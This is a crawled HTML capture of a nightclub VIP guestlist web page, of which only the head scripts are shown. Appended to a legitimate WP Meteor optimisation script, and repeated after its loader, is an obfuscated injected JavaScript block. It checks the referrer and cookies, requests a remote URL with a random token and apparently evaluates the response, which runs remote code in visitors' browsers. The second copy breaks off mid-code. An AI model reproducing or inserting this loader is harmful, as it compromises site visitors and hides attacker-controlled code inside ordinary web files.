

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightclubslondon.com/drama-park-lane-vip-guestlist/
body_size: 43645
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><!-- Optimized with WP Meteor v2.3.10 - https://wordpress.org/plugins/wp-meteor/ --><script >var _wpmeteor={"rdelay":86400000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}};if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
;if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var 